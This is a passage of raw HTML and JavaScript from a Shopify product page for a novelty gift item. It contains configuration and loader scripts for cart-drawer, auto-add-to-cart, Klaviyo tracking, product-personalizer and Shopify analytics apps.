wer","show_vendor":false,"show_cart_note":false,"cart_drawer_collection":"","display_continue_shopping":true,"checkout_logo_position":"left","checkout_logo_size":"medium","checkout_body_background_color":"#fff","checkout_input_background_color_mode":"white","checkout_sidebar_background_color":"#fafafa","checkout_heading_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_body_font":"-apple-system, BlinkMacSystemFont, 'Segoe UI', Roboto, Helvetica, Arial, sans-serif, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol'","checkout_accent_color":"#dd1d1d","checkout_button_color":"#dd1d1d","checkout_error_color":"#e22120","country_list_function":"block","country_list":"","cart_icon":"bag_1","fav_collection":"GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==","show_cart_payment_badges":false,"cart_trust_badges_width":100,"enable_cart_discount":false,"enable_cart_timer":true,"cart_timer_text":"\u003cstrong\u003eCart reserved for [timer] more minutes!\u003c\/strong\u003e","enable_cart_progress_bar":true,"cart_progress_message":"Spend [amount] more to get FREE shipping!","cart_progress_success_message":"Congrats! You get FREE shipping! 🎉","cart_progress_icon":"local_shipping","enable_cart_upsell_1":false,"cart_upsell_1_product":"thedogface-designer-dog-jacket","cart_upsell_1_btn_label":"+ Add","enable_cart_upsell_2":false,"cart_upsell_2_product":"","cart_upsell_2_title":"","cart_upsell_2_desc":"","cart_upsell_2_btn_label":"+ Add","section_animation_type":"none","customer_layout":"customer_area"},
      marketId: '128319581',
      globalMarketId: 'gid://shopify/Market/128319581',
      accessToken: '',
      usedMarkets: null,
      template: 'product',
      customerTags: null,
      isCreatedCartTransform: false
    }
</script>
<link href="//cdn.shopify.com/extensions/019be4de-9399-7029-a135-41bd3e473eba/snap-cart-drawer-561/assets/cart-drawer.css" rel="stylesheet" type="text/css" media="all" />

<style>
    :root {
        --sticky-button-top: 16px;
        --sticky-button-left: 20px;
        --sticky-button-bottom: initial;
        --sticky-button-right: initial;
    }

    @media (max-width: 500px) {
        .styles_hideMobile {
            display: none !important;
        }
    }

    @media (min-width: 501px) {
        .styles_hideDesktop {
            display: none !important;
        }
    }

    .styles_snapCartStickyButton {
        position: fixed !important;
        top: var(--sticky-button-top) !important;
        left: var(--sticky-button-left) !important;
        bottom: var(--sticky-button-bottom) !important;
        right: var(--sticky-button-right) !important;
    }
</style>

<script async type='module' src='https://cdn.shopify.com/extensions/019be4de-9399-7029-a135-41bd3e473eba/snap-cart-drawer-561/assets/floatingCartAction.js'></script>

<script>
    // const shop = "Snuggly™"
    // const cart = {"isActive":false,"fileId":"gid:\/\/shopify\/MediaImage\/29219145023581","templateId":"1","sourcePreview":"https:\/\/cdn.shopify.com\/s\/files\/1\/0290\/2042\/2228\/files\/snap-cart-drawer-preview_65f079e1-a00b-41ca-8613-a5caf6f0a106.jpg?v=1741407229","shop":"hoodiesdoodies.myshopify.com","title":"Promotion","subTitle":"Upsells","description":"Get ready to elevate customer's shopping experience with limited-time offer.","rewardsProgressBar":{"isCheck":false,"type":"Style 1: Default","rewardBasic":"Cart total","rewardFull":"Congratulations! You have achieved Free gift(s)","tierSettings":[{"rewardType":"Shipping","rewardDescription":"Free shipping","minimumAmount":"200","textBeforeCompletingTier":"You are {{min_amount}} away from Free shipping","selectedProducts":[],"icon":"shipping1"}],"barColor":"#303030","titleColor":"#000000","selectionColor":"#FFFFFF","unselectedColor":"#000000","tierTextSize":"12","rewardTextSize":"13"},"product":{"isCheck":true,"isOpen":false,"subcriptionUpgrade":{"isCheck":false,"buttonText":"Upgrade to {{selling_plan_group_name}}","isPreventDowngrade":false}},"autoTranslations":{"shopPublicLanguages":[{"name":"English","primary":true,"locale":"en"}],"visibility":false,"selected":[],"isSelectAll":true,"autoTranslateLanguages":[],"translatedMessage":[]},"design":{"overallTextColor":"#000000","subTextColor":"#616161","priceColor":"#000000","savingPriceColor":"#29845A","backgroundColorSectionType":"Solid","backgroundColorSection1":"#FFFFFF","backgroundColorSection2":"#FFFFFF","buttonColor":"#000000","buttonTextColor":"#FFFFFF","checkoutButtonColor":"#303030","switchButtonColor":"#29845A","checkoutButtonColorText":"#FFFFFF","quantityColor":"#000000","originalPriceColor":"#616161","discountBadgeTextColor":"#000000","headingTextColor":"#000000","buttonLinkColor":"#000000","iconColor":"#000000"},"addOns":{"template":"Template 1: Slide widget","titleSize":"13","titleColor":"#000000","subtitleSize":"12","subtitleColor":"#8A8A8A","offButtonColor":"#616161","onButtonColor":"#29845A","addOns":[],"isCheck":false},"confirmationBox":{"text":"I agree to the {{Terms and conditions}}","link":"","stickyDefault":true,"isCheck":false},"additionalNotes":{"title":"Add special notes","placeholder":"Instruction for your order","isCheck":false,"placement":"Belows cart items","placeholderSize":"11","textSize":"13"},"trustBadges":{"images":["https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_34.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_22.svg?v=1740651032","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_4.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_15.svg?v=1740651031","https:\/\/cdn.shopify.com\/s\/files\/1\/0660\/0399\/2727\/files\/Payment_method_icon_23.svg?v=1740651032"],"isCheck":true,"template":"payment"},"expressPayment":{"isCheck":false},"menuOrder":{"cartBody":[{"id":"3","key":"announcements"},{"id":"5","key":"product"},{"id":"1","key":"upsells"},{"id":"2","key":"rewardsProgressBar"},{"id":"4","key":"addOns"},{"id":"6","key":"discountCode"}],"cartFooter":[{"id":"6","key":"additionalNotes"},{"id":"5","key":"checkout"},{"id":"3","key":"trustBadges"},{"id":"4","key":"confirmationBox"},{"id":"10","key":"shippingRate"},{"id":"11","key":"expressPayment"}]},"discountCode":{"placeholder":"Enter discount code here","buttonText":"Apply","isCheck":true},"announcements":{"type":"carousel","isCheck":false,"texts":[{"id":"1","text":"60 Day Returns!"},{"id":"2","text":"Buy More Save More"},{"id":"3","text":"Spend more - Save more"}],"textDefault":"Your product are reserved for {{timer}} minutes","isAutoRotate":true,"showNavigationArrow":true,"textSize":"13","textColor":"#000000","timeColor":"#DC143C","backgroundColor":"#FBCEB1","arrowsBackgroundColor":"#FF9966","arrowsColor":"#FFFFFF","rotateSpeed":"4","movingSpeed":"Slow","gapBetweenTexts":"25","onceItEnds":"Do nothing","startHours":"00","startMinutes":"00","tierTextSize":"12","rewardTextSize":"13"},"setting":{"directToCartWhenCheckout":false,"showContinueShopping":true,"showComparePrice":true,"showSavingProductPrice":true,"emptyCartText":"Your cart is empty","emptyCartButtonText":"Continue shopping","checkoutButtonText":"Checkout","showViewCartButton":true,"viewCartButtonText":"View Cart"},"upsells":{"isCheck":false,"productType":"Related","selectedType":"Automatically","limitNumberOfUpsells":true,"numberOfUpsells":4,"showWhenProductInCart":true,"title":"You may love this","text":"Add","direction":"Horizontal","upsells":[]},"shippingRate":{"isCheck":true,"title":"Estimate shipping rate","buttonText":"Calculate shipping rate","emptyText":"No shipping rate found","availableText":"We found {count_shipping_rates} shipping rate(s) based on your country \/ area"},"tags":["Product add-ons","Upsells","Announcement texts","Trust badges","Discount codes"]}
    const currentLocale = 'en';
    console.log(
        '%cSnap Cart: app embed enabled',
        'background: linear-gradient(45deg, #ff6b6b, #6b47ff); color: white; padding: 10px; border-radius: 5px;',
    );
</script>






<!-- END app block --><!-- BEGIN app block: shopify://apps/vex-auto-add-to-cart/blocks/vex-theme-extension/4050c1c7-5b58-4120-af12-e290cb2b28f0 -->




<script type="module">
  (function() {
    const isInDesignMode = window.Shopify.designMode;
    const themeId = Shopify.theme.theme_store_id;

    // access liquid vars
    window.vShop = "hoodiesdoodies.myshopify.com";
    window.vCartType = "drawer";
    window.vCustomerId = null;
    window.vCustomerHasAccount = null;
    window.vCustomerTags = null;
    window.vCustomerIsB2B = null;
    window.vTemplate = "product";
    window.vProductPrice = 59;
    window.vProductVariants = [
      
        41179130921053, 
      
        41179130953821, 
      
        41179130986589, 
      
        41179131019357
      
    ];
    window.vProductVariantId = 41179130921053;
    window.vCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
    window.vPrimaryLocaleRootUrl = "\/";
  })();
</script>

<script>
  (function () {
    try {
      
      const originalFetch = window.fetch ? window.fetch.bind(window) : null;

      
      let currentImpl = function (input, init) {
        if (!originalFetch) {
          // Very defensive: if fetch didn't exist yet, throw a clear error.
          throw new Error('window.fetch is not available yet');
        }
        return originalFetch(input, init);
      };

      
      function hookedFetch(input, init) {
        return currentImpl(input, init);
      }

      
      window.fetch = hookedFetch;

      
      window.__myFetchBootstrap = {
        originalFetch,
        setDriver(driverFn) {
          
          currentImpl = function (input, init) {
            return driverFn(input, init, originalFetch);
          };
        }
      };
    } catch (error) {
      console.error(error);
    }
  })();
</script>





















  <script
    src="https://cdn.shopify.com/extensions/019bdbe3-8cdd-7bb7-934d-781a22337474/vex-auto-add-to-cart-1744/assets/script.js"
    type="text/javascript" async></script>















<div id="v-notification-container">
  <div id="v-notification">

    <div id="v-notification-wrapper">

      <div>
        <p id="v-notification-title"></p>
        <p id="v-notification-subtitle"></p>
      </div>

      <div id="v-notification-close">
        <svg
          class="v-close-x"
          width="16"
          height="16"
          viewBox="0 0 16 16"
          xmlns="http://www.w3.org/2000/svg"
          aria-hidden="true"
        >
          <line
            class="v-close-line"
            x1="2"
            y1="2"
            x2="14"
            y2="14"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
          <line
            class="v-close-line"
            x1="2"
            y1="14"
            x2="14"
            y2="2"
            stroke="currentColor"
            stroke-width="2"
            stroke-linecap="round"
          />
        </svg>
      </div>

    </div>

  </div>
</div>

<style id="v-notification-styles">

  #v-notification-container {
    position: fixed;
    width: 100vw;
    height: 100vh;
    top: 0;
    left: 0;
    display: flex;
    pointer-events: none !important;
    z-index: 99999 !important;
  }

  #v-notification {
    visibility: hidden;
    max-width: 400px;
    height: fit-content;
    margin: 24px;
    padding: 16px;
    background-color: white;
    border-radius: 0.375rem /* 6px */;

    --tw-shadow: 0 4px 6px -1px rgb(0 0 0 / 0.1), 0 2px 4px -2px rgb(0 0 0 / 0.1);
    --tw-shadow-colored: 0 4px 6px -1px var(--tw-shadow-color),
      0 2px 4px -2px var(--tw-shadow-color);
    box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000),
      var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow);

    z-index: 99999 !important;
  }

  #v-notification.v-show {
    visibility: visible;
    -webkit-animation: fadein 0.4s, fadeout 0.6s 5s;
    animation: fadein 0.4s, fadeout 0.6s 5s;
  }

  #v-notification.v-show-no-fadeout {
    visibility: visible;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }

  #v-notification-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    gap: 10px;
  }

  #v-notification-title {
    margin: 0px;
    font-size: 16px;
    color: #18181b;
  }

  #v-notification-subtitle {
    margin: 0px;
    font-size: 14px;
    color: #3f3f46;
  }

  #v-notification-close {
    cursor: pointer;
    pointer-events: auto !important;
  }

  #v-notification-close .v-close-x {
    width: 15px;
  }

  #v-notification-close .v-close-line {
    color: #18181b;
  }

  @-webkit-keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @keyframes fadein {
    from {
      opacity: 0;
    }
    to {
      opacity: 1;
    }
  }

  @-webkit-keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

  @keyframes fadeout {
    from {
      opacity: 1;
    }
    to {
      opacity: 0;
    }
  }

</style>


<dialog
  id="v-popup-overlay"
  role="dialog"
  aria-modal="true"
  aria-labelledby="v-popup-title"
  aria-describedby="v-popup-subtitle"
>
  <div id="v-popup">

    <button type="button" id="v-popup-close-x" aria-label="Close">
      <span aria-hidden="true">&times;</span>
    </button>

    <div id="v-popup-title" role="heading"></div>
    
    <p id="v-popup-subtitle"></p>

    <div id="v-product-container">
      <div id="v-product-image-container">
        <img id="v-product-image" src="" alt="product image" />
      </div>

      <p id="v-product-name"></p>

      <div id="v-product-prices-container">
        <p id="v-product-price-stroke"></p>
        <p id="v-product-price"></p>
      </div>

      <div id="v-product-dropdown">
        <select id="v-product-select"></select>
        <img id="v-dropdown-icon" src="https://cdn.shopify.com/extensions/019bdbe3-8cdd-7bb7-934d-781a22337474/vex-auto-add-to-cart-1744/assets/caret-down_15x.png" alt="select caret down"/>
      </div>

      <button id="v-product-button"></button>
    </div>

    <div id="v-popup-listing">
      <div id="v-popup-listing-products"></div>
    </div>

    <div id="v-popup-close-button-container">
      <button type="button" id="v-product-close" aria-label="Close"></button>
    </div>

  </div>

</dialog>

<style id="v-popup-styles">
  #v-popup-overlay {
    visibility: hidden;
    position: fixed;
    top: 0;
    left: 0;
    width: 100vw;
    height: 100dvh;
    padding: 20px;
    overflow-y: auto; /* Enables scrolling on the overlay */
    box-sizing: border-box;

    display: flex;
    justify-content: center;

    pointer-events: none;
    z-index: 9999999999999 !important;
    background-color: rgba(0, 0, 0, 0.3);
  }

  @media (max-width: 500px) {
    #v-popup-overlay {
      padding: 12px 10px;
    }
  }

  #v-popup {
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    text-align: center;
    width: 100%;
    min-width: auto;
    max-width: 100%;
    height: fit-content;
    margin: auto 0px;
    padding: 30px 20px 30px;
    border-radius: 8px;
    box-shadow: 0 10px 15px rgba(0, 0, 0, 0.2), 0 4px 6px rgba(0, 0, 0, 0.1);
    background-color: white;
  }
  @media (min-width: 500px) {
    #v-popup {
      min-width: 500px;
      width: fit-content;
      max-width: 80%;
      padding: 40px 40px 30px;
    }
  }

  #v-popup-title {
    max-width: 450px;
    font-size: 20px;
    line-height: 27px;
    font-weight: bold;
    color: #18181b; /* Tailwind's text-zinc-900 */
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-title {
      font-size: 30px;
      line-height: 37px;
    }
  }

  #v-popup-subtitle {
    max-width: 450px;
    font-size: 16px;
    line-height: 22px;
    color: #3f3f46; /* Tailwind's text-zinc-700 */
    margin: 10px 0px 0px 0px;
    white-space: pre-line;
  }
  @media (min-width: 768px) {
    #v-popup-subtitle {
      font-size: 20px;
      line-height: 26px;
    }
  }

  #v-product-container {
    width: 200px;
  }

  #v-product-image-container {
    width: 100%;
    height: fit-content;
    display: flex;
    justify-content: center;
    margin-top: 30px;
  }

  #v-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
  }

  @media (max-height: 800px) {
    #v-popup {
      margin: 0px;
    }
    #v-product-image-container {
      margin-top: 24px;
    }

    #v-product-image {
      max-height: 140px;
    }
  }

  #v-product-name {
    margin-top: 30px;
    font-size: 16px;
    color: #18181b;

    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
  }

  #v-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
  }

  #v-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  #v-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  #v-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-top: 20px;
  }
  #v-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }
  #v-dropdown-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }
  #v-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
    margin-top: 14px;
  }
  #v-popup-close-button-container {
    width: 100%;
    display: flex;
    justify-content: center;
  }
  #v-product-close {
    display: block;
    cursor: pointer;
    margin-top: 24px;
    font-size: 16px;
    color: #333333;
  }
  #v-popup-close-x {
    display: none;
    position: absolute;
    top: 14px;
    right: 14px;
    background: none;
    border: 0;
    font-size: 28px;
    line-height: 1;
    padding: 4px 8px;
    cursor: pointer;
    color: #18181b;
  }

  #v-popup-overlay.v-show {
    visibility: visible;
    pointer-events: auto !important;
    -webkit-animation: fadein 0.4s;
    animation: fadein 0.4s;
  }
  @-webkit-keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @keyframes fadein {
    from {opacity: 0;}
    to {opacity: 1;}
  }

  @-webkit-keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  @keyframes fadeout {
    from {opacity: 1;}
    to {opacity: 0;}
  }

  #v-popup-listing-products {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
    gap: 25px;
    margin-top: 12px;
  }


  @media (max-width: 670px) {
    #v-popup-listing-products {
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 16px;

      justify-content: center;
    }

    #v-popup-listing-products > :nth-child(3):last-child {
      grid-column: 1 / -1; /* Make the third element span across all columns */
      justify-self: center; /* Center it horizontally within its grid area */
      width: calc((100% - 16px) / 2); /* Set the width equal to one column (accounting for the gap) */
    }
  }

  .v-listing-product-container {
    width: 200px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    align-items: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-container {
      width: 100%;
    }
  }

  .v-listing-product-image-container {
    width: 100%;
    height: fit-content;
    max-height: 200px;
    display: flex;
    justify-content: center;
    margin-top: 30px;
    aspect-ratio: 1/1;
  }

  @media (max-width: 670px) {
    .v-listing-product-image-container {
      margin-top: 6px;
    }
  }

  .v-listing-product-image {
    display: block;
    width: auto;
    max-width: 100%;
    height: auto;
    max-height: 200px;
    object-fit: contain;
    object-position: center;
  }

  @media (max-width: 670px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  @media (max-height: 800px) {
    .v-listing-product-image {
      max-height: 140px;
    }
  }

  .v-listing-product-name {
    margin-top: 22px;
    margin-bottom: 8px;
    font-size: 16px;
    color: #18181b;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
  }

  @media (max-width: 670px) {
    .v-listing-product-name {
      font-size: 12px;
      line-height: 16px;
      margin-top: 14px;
    }
  }

  .v-listing-product-prices-container {
    display: flex;
    flex-direction: column;
    gap: 2px;
    padding-top: 10px;
    margin-bottom: 10px;
  }

  .v-listing-product-price-stroke {
    font-size: 16px;
    color: #999999;
    text-decoration: line-through;
    margin: 0;
  }

  .v-listing-product-price {
    font-size: 20px;
    color: #000000;
    font-weight: bold;
    margin: 0;
  }

  @media (max-width: 670px) {
    .v-listing-product-prices-container {
      padding-top: 5px;
    }
    .v-listing-product-price-stroke {
      font-size: 12px;
    }

    .v-listing-product-price {
      font-size: 14px;
    }
  }

  .v-listing-product-bottom {
    width: 100%;
  }

  .v-listing-product-dropdown {
    position: relative;
    display: flex;
    align-items: center;
    cursor: pointer;
    width: 100%;
    height: 42px;
    background-color: #FFFFFF;
    line-height: inherit;
    margin-bottom: 14px;
  }
  @media (max-width: 670px) {
    .v-listing-product-dropdown {
      height: 32px;
    }
    .v-listing-product-dropdown {
      margin-bottom: 10px;
    }
  }

  .v-listing-product-select {
    box-sizing: border-box;
    background-color: transparent;
    border: none;
    margin: 0;
    cursor: inherit;
    line-height: inherit;
    outline: none;
    -moz-appearance: none;
    -webkit-appearance: none;
    appearance: none;
    background-image: none;
    z-index: 9999999999999 !important;
    width: 100%;
    height: 100%;
    cursor: pointer;
    border: 1px solid #E1E3E4;
    border-radius: 2px;
    color: #333333;
    padding: 0 30px 0 10px;
    font-size: 15px;
  }

  @media (max-width: 670px) {
    .v-listing-product-select {
      font-size: 12px;
    }
  }

  .v-listing-product-icon {
    display: block;
    position: absolute;
    right: 10px;
    height: 12px;
    width: 10px;
  }

  .v-listing-product-button {
    cursor: pointer;
    width: 100%;
    min-height: 42px;
    word-break: break-word;
    padding: 8px 14px;
    background-color: #3A3A3A;
    line-height: inherit;
    border: 1px solid transparent;
    border-radius: 2px;
    font-size: 14px;
    color: #FFFFFF;
    font-weight: bold;
    letter-spacing: 1.039px;
  }

  @media (max-width: 670px) {
    .v-listing-product-button {
      min-height: auto;
      font-size: 12px;
      padding: 4px 10px;
    }
  }

</style>

<style>
  button#v-product-close {
    background: none;
    border: 0;
  }
  dialog#v-popup-overlay {
    margin: 0px !important;
    border: 0px !important;
    width: 100vw !important;
    height: 100dvh !important;
    min-width: 100vw !important;
    min-height: 100dvh !important;
  }
</style>

<div id="v-loader-overlay">
  <div id="v-loader-container">
    <div id="v-loader"></div>
  </div>
</div>

<style>
  #v-loader-overlay {
    display: none;
    position: fixed;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
    background-color: rgba(255, 255, 255, 0.6);
  }
  #v-loader-container {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 100vw;
    height: 100vh;
    z-index: 9999999999 !important;
  }
  #v-loader {
    display: block !important;
    width: 50px;
    padding: 8px;
    aspect-ratio: 1;
    border-radius: 50%;
    background: #444;
    --_m: conic-gradient(#0000 10%, #000), linear-gradient(#000 0 0) content-box;
    -webkit-mask: var(--_m);
    mask: var(--_m);
    -webkit-mask-composite: source-out;
    mask-composite: subtract;
    animation: l3 1s infinite linear;
  }
  @keyframes l3 {
    to {
      transform: rotate(1turn);
    }
  }
</style><!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/WZwptD/klaviyo.js?company_id=WZwptD"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "I'm Sorry I Have Been An Ass",
          ProductID: 7148469583965,
          Categories: ["All","All products","Family","The Perfect Gift"],
          ImageURL: "https://snugglyofficial.com/cdn/shop/files/asset_4365_transformation_12053_009a53f9-de08-46ae-8a3b-c23ba3a98e4e_grande.jpg?v=1704648066",
          URL: "https://snugglyofficial.com/products/im-sorry-i-have-been-an-ass-2",
          Brand: "ShineOn Fulfillment",
          Price: " $59.95",
          Value: "59.95",
          CompareAtPrice: " $179.90"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><!-- BEGIN app block: shopify://apps/zepto-product-personalizer/blocks/product_personalizer_main/7411210d-7b32-4c09-9455-e129e3be4729 --><!-- BEGIN app snippet: product-personalizer -->



  
 
 

<!-- END app snippet -->
<!-- BEGIN app snippet: zepto_common --><script>
var pplr_cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
var pplr_shop_currency = "USD";
var pplr_enabled_currencies_size = 20;
var pplr_money_formate = "\u003cspan class=money\u003e ${{amount}}\u003c\/span\u003e";
var pplr_manual_theme_selector=["CartCount span:first","tr:has([name*=updates]), .cart-drawer-item","tr img:first, .cart-item__image",".line-item__title, .cart-item__details dl",".cart__item--price .cart__price",".grid__item.one-half.text-right, .cart-item__price-wrapper .regular-price .money",".pplr_item_remove",".ajaxcart__qty",".header__cart-price-bubble span[data-cart-price-bubble]","form[action*=cart] [name=checkout], .cart__checkout-button","Click To View Image","1","Discount Code {{ code }} is invalid","Discount code","Apply","#pplr_D_class","Subtotal","Shipping","EST. Total"];
</script>
<script defer src="//cdn-zeptoapps.com/product-personalizer/pplr_common.js?v=22" ></script><!-- END app snippet -->

<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups-ext.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019bc081-a4cd-7299-93c7-c096396a30b6/fd-product-groups-738/assets/fd-product-groups.main.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/1f805629-c1d3-44c5-afa0-f2ef641295ef/booster-page-speed-optimizer-1/assets/speed-embed.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-hyper.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019be576-7362-75e6-9043-9ee033631830/ShineOn-v2.16.2/assets/so-hyper.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 29020422228,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
